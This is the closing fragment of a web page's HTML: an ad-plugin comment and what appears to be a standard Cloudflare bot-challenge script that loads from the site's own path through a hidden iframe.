<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1557f6fce370f3',t:'MTc2ODk4MzExNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>